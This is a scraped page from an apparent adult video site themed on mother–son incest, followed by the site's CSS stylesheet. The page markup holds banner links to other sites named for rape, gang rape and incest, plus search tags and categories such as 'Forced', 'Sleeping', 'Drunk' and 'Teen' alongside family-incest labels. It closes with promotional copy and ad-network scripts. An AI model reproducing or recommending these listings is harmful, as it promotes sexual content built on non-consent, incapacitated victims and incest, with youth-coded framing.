                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xnxxfamily.com/" data-ct="149983500" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/149983500.jpg" alt="xnxxfamily">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestincestsex.com/" data-ct="151314961" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/151314961.jpg" alt="bestincestsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestxxxtube.com" data-ct="176872249" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://swingerspartytube.com/" data-ct="177376647" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/177376647.jpg" alt="swingers party tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyincest.pro/" data-ct="211618832" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://besttabooxxx.com/" data-ct="217792030" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/217792030.jpg" alt="best taboo xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://actualincesttube.com/" data-ct="235578071" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/235578071.jpg" alt="ActualIncestTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgangbang.pro/" data-ct="246475672" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/246475672.jpg" alt="rough gangbang">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://youngincest.org/" data-ct="268907944" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/268907944.jpg" alt="YoungIncest.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://deutscheinzestfilme.com/" data-ct="287915894" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/287915894.v1568989860" alt="deutscheinzestfilme">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incesteporno.pro/" data-ct="290849522" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/290849522.jpg" alt="incesteporno">
                            </div>
                        </a>
                    </div>      
     
                </div>
      
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a>  <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>  <a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter">Daughter</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a>  <a href="/en/search/VGFib28/" target="_self" title="Taboo">Taboo</a>  <a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a>  <a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a>  <a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a>  <a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter">Mother Daughter</a>  <a href="/en/search/RHJ1bms/" target="_self" title="Drunk">Drunk</a>  <a href="/en/search/REFE/" target="_self" title="DAD">DAD</a>  <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob">Handjob</a>  <a href="/en/search/TWF0dXJl/" target="_self" title="Mature">Mature</a>  <a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam">Webcam</a>  <a href="/en/search/QXNpYW4/" target="_self" title="Asian">Asian</a>  <a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a>  <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant">Pregnant</a>  <a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma">Grandma</a>  <a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister">Brother Sister</a>  <a href="/en/search/QXVudA/" target="_self" title="Aunt">Aunt</a>  <a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager">Teenager</a>  <a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger">Swinger</a>  <a href="/en/search/TWFtYQ/" target="_self" title="Mama">Mama</a>  <a href="/en/search/RmF0aGVy/" target="_self" title="Father">Father</a>  <a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son">Father Son</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa">Grandpa</a>  <a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime">Firsttime</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade">Homemade</a>  <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold">Cuckold</a>  <a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man">Old Man</a>  <a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking">Spanking</a>  <a href="/en/search/QXNpYQ/" target="_self" title="Asia">Asia</a>  <a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother">Brother</a>  <a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young">Old Young</a>  <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time">First Time</a>  
                </div>
    
                <p class="text-block">
</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/6815845/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">4411</span></div></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">2658</span></div></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">1096</span></div></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Aunt</span><span class="category-count">273</span></div></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjob</span><span class="category-count">5860</span></div></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brother</span><span class="category-count">1500</span></div></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brother Sister</span><span class="category-count">1106</span></div></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Couple</span><span class="category-count">701</span></div></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cuckold</span><span class="category-count">438</span></div></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dad</span><span class="category-count">1753</span></div></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Daddy</span><span class="category-count">5185</span></div></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Daughter</span><span class="category-count">3343</span></div></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Drunk</span><span class="category-count">110</span></div></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Family</span><span class="category-count">16866</span></div></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Father</span><span class="category-count">1111</span></div></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Father Daughter</span><span class="category-count">462</span></div></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Father Son</span><span class="category-count">97</span></div></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">First Time</span><span class="category-count">911</span></div></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Forced</span><span class="category-count">1237</span></div></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Grandpa</span><span class="category-count">800</span></div></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Granny</span><span class="category-count">1108</span></div></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Group Sex</span><span class="category-count">648</span></div></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">705</span></div></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">1092</span></div></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hentai</span><span class="category-count">141</span></div></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hidden Cams</span><span class="category-count">21</span></div></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">1605</span></div></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Incest</span><span class="category-count">7219</span></div></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">5011</span></div></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mom</span><span class="category-count">2772</span></div></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mom Boy</span><span class="category-count">44</span></div></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mom Son</span><span class="category-count">934</span></div></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mother</span><span class="category-count">3258</span></div></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mother Daughter</span><span class="category-count">770</span></div></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Old Man</span><span class="category-count">1042</span></div></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Old Young</span><span class="category-count">1237</span></div></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pregnant</span><span class="category-count">176</span></div></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Russian Family</span><span class="category-count">1035</span></div></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Sister</span><span class="category-count">2038</span></div></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Sleeping</span><span class="category-count">246</span></div></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanking</span><span class="category-count">268</span></div></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swingers</span><span class="category-count">197</span></div></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen Anal</span><span class="category-count">1066</span></div></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teens</span><span class="category-count">737</span></div></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">1790</span></div></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Uncle</span><span class="category-count">685</span></div></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">243</span></div></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">470</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">live sex cams</a>
            </div>
            <span class="footer-text">Real XnXX Mom and son is a popular adult website offering a premium selection of hot porn. Featuring some of the most popular MILF and young adult stars in the industry, Real XnXX is the one stop shop for your wildest fantasies. With hundreds of categories ranging from Big Tits, Teens, Lesbians, Anal, Orgasm and much more, there’s something for everyone. Enjoy unlimited streaming of exclusive content, with HD quality and a large selection of video downloads.

Real XnXX is a safe, secure and reliable home for all your pornographic needs. With a strict privacy policy and a commitment to keeping your viewing habits anonymous, you can be sure that your viewing habits are safe and secure. So, come and enjoy the finest selection of Mom and son porn available online!

Real XnXX is committed to providing the best possible user experience. We continuously strive to offer the highest quality content, as well as a user friendly interface to help you find exactly what you're looking for. Featuring search functionality, sorting options and an easy to use navigation, you can quickly locate the right porn to suit your preferences. With a huge selection of content, you can always find something hot and new.

At Real XnXX, we understand your inhibitions when it comes to online adult content. We guarantee a 100% safe and secure website, offering the utmost privacy and security. We use the latest technology, keeping any personal information strictly confidential. 

We understand that every person has personal tastes when it comes to porn, and it's not always easy to find exactly what you're looking for. That's why we strive to bring the hottest, newest and wildest porn videos from the best producers in the world. Get ready for an intoxicating and thrilling experience with the hottest girls and hottest sons.

With lots of new content being added every day, you’ll never run out of porn on Real XnXX. Get ready to experience real and raunchy MILF and young adult content like never before. Experiment with different categories and hot porn stars, and find the perfect fit. Real XnXX is here to satisfy all your wildest desires. So, come and join the hottest party online today. Sign up now and explore the unique and exciting world of porn with Real XnXX! <br><br><br>Copyright © realxnxxmomandson.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1674ede2b47a49c5a8c3c14eccde048d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://realxnxxmomandson.com/assets/css/app.css
body_size: 3522
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-dn:before {
    content: '\0041'
}

.iconic-right:before {
    content: '\0042'
}

.iconic-search:before {
    content: '\0043'
}

body {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    background-color: #101215;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    padding: 0 5px;
    margin: 0 auto
}

.header {
    background-color: #14181b
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-right: auto;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.nav {
    white-space: nowrap
}

.nav a {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    padding: 10px 15px;
    display: inline-block;
    line-height: 20px;
    text-transform: uppercase
}

.nav a.active,
.nav a:hover {
    color: #582F56;
    position: relative
}

.nav a.active:before,
.nav a:hover:before {
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    content: '';
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #582F56
}

.title {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 22px;
    font-weight: 400;
    line-height: 30px;
    margin: 10px 0 5px
}

.title span {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 21px;
    padding: 0 5px;
    margin-left: 5px;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    display: inline-block;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 240px;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #582F56
}

.thumb-img-wrapper {
    width: 100%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    overflow: hidden
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    top: 3px;
    right: 3px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414;
    padding: 2px 5px
}

.thumb-desc {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    width: 100%;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 3px 15px
}

.thumb-desc.thumb-desc-cat {
    text-align: center;
    text-transform: uppercase
}

.thumb-tags {
    max-height: 22px;
    overflow: hidden;
    padding-left: 6px
}

.thumb-tags a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 7px
}

.thumb-tags a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 22px 6px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.thumb-tags a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 22px 6px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.thumb-tags a:hover {
    background-color: #582F56;
    color: #fff
}

.thumb-tags a:hover:before {
    border-color: transparent transparent #582F56 transparent
}

.thumb-tags a:hover:after {
    border-color: #582F56 transparent transparent transparent
}

.pagination {
    background-color: #582F56;
    text-align: center
}

.pagination a,
.pagination span {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    line-height: 50px;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px
}

.pagination a:hover,
.pagination span {
    background-color: #101215;
    color: #582F56
}

.text-block {
    color: #a3a3a3;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    line-height: 22px
}

.searches {
    padding-left: 11px
}

.searches a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 35px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 11px;
    margin-bottom: 1px
}

.searches a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 35px 10px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.searches a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 35px 10px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.searches a:hover {
    background-color: #582F56;
    color: #fff
}

.searches a:hover:before {
    border-color: transparent transparent #582F56 transparent
}

.searches a:hover:after {
    border-color: #582F56 transparent transparent transparent
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.categories-wrapper {
    background-color: #14181b
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    counter-reset: li-counter;
    padding: 0 15px
}

.categories a {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding-right: 10px
}

.categories a:hover {
    position: relative;
    background-color: #582F56
}

.categories a:hover .category-count,
.categories a:hover .category-title:after {
    color: #fff
}

.categories a:hover:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 15px;
    border-color: transparent transparent #582F56 transparent;
    position: absolute
}

.categories a:hover:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 50px 15px 0 0;
    border-color: #582F56 transparent transparent transparent
}

.categories a .category-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding-left: 30px
}

.categories a .category-wrapper:before {
    position: absolute;
    width: 30px;
    left: 0;
    top: 0;
    text-align: center;
    content: counter(li-counter);
    counter-increment: li-counter;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 52px
}

.categories a .category-wrapper i {
    font-size: 8px;
    color: #262a2c;
    margin-right: auto
}

.categories a .category-title {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 16px;
    font-weight: 400;
    line-height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    padding-right: 25px
}

.categories a .category-title:after {
    font-family: custom;
    font-size: 8px;
    color: #262a2c;
    position: absolute;
    right: 0;
    top: 0;
    content: '\0042'
}

.categories a .category-count {
    color: #616161;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 50px;
    margin-left: 10px
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    display: inline-block;
    color: #582F56;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    padding: 5px 10px;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
